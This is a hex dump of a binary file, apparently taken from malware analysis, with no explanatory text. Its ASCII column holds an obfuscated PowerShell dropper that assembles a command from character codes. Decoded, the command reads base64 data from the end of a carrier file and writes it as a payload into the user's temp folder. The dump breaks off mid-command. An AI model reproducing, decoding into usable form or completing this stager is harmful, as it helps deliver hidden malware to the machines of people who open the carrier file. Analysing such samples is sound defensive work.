 00125490 3C 70 D2 B2 AB 42 49 40 69 60 D1 B0 96 38 CA BF <pÒ²«BI@i`Ñ°8Ê¿
001254A0 47 FF 1F 2D 6A 6F 69 6E 28 28 39 31 2C 31 30 35 Gÿ.-join((91,105
001254B0 2C 31 31 31 2C 34 36 2C 31 30 32 2C 31 30 35 2C ,111,46,102,105,
001254C0 31 30 38 2C 31 30 31 2C 39 33 2C 35 38 2C 35 38 108,101,93,58,58
001254D0 2C 31 31 39 2C 31 31 34 2C 31 30 35 2C 31 31 36 ,119,114,105,116
001254E0 2C 31 30 31 2C 39 37 2C 31 30 38 2C 31 30 38 2C ,101,97,108,108,
001254F0 39 38 2C 31 32 31 2C 31 31 36 2C 31 30 31 2C 31 98,121,116,101,1
00125500 31 35 2C 34 30 2C 33 34 2C 33 36 2C 31 30 31 2C 15,40,34,36,101,
00125510 31 31 30 2C 31 31 38 2C 35 38 2C 31 31 36 2C 31 110,118,58,116,1
00125520 30 39 2C 31 31 32 2C 39 32 2C 31 30 35 2C 38 37 09,112,92,105,87
00125530 2C 38 38 2C 38 36 2C 31 30 33 2C 34 36 2C 37 39 ,88,86,103,46,79
00125540 2C 33 34 2C 34 34 2C 39 31 2C 39 39 2C 31 31 31 ,34,44,91,99,111
00125550 2C 31 31 30 2C 31 31 38 2C 31 30 31 2C 31 31 34 ,110,118,101,114
00125560 2C 31 31 36 2C 39 33 2C 35 38 2C 35 38 2C 31 30 ,116,93,58,58,10
00125570 32 2C 31 31 34 2C 31 31 31 2C 31 30 39 2C 39 38 2,114,111,109,98
00125580 2C 39 37 2C 31 31 35 2C 31 30 31 2C 35 34 2C 35 ,97,115,101,54,5
00125590 32 2C 31 31 35 2C 31 31 36 2C 31 31 34 2C 31 30 2,115,116,114,10
001255A0 35 2C 31 31 30 2C 31 30 33 2C 34 30 2C 34 30 2C 5,110,103,40,40,
001255B0 31 30 33 2C 39 39 2C 33 32 2C 33 36 2C 39 37 2C 103,99,32,36,97,
001255C0 31 32 34 2C 31 31 35 2C 31 30 31 2C 31 30 38 2C 124,115,101,108,
001255D0 31 30 31 2C 39 39 2C 31 31 36 2C 33 32 2C 34 35 101,99,116,32,45
001255E0 2C 31 30 38 2C 33 32 2C 35 30 2C 31 32 34 2C 31 ,108,32,50,124,1